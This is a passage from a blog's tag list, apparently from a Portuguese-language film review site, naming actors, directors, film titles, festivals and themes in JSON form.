Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer 